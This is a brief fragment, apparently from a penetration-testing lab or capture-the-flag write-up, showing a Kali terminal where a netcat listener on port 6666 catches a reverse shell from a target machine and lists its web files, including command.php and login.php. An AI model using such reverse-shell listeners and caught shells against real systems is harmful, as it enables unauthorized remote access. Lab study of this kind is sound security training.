 root@kali:~# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.61.142] from (UNKNOWN) [192.168.61.145] 39512
ls
command.php
css
images
index.php
login.php
logout.php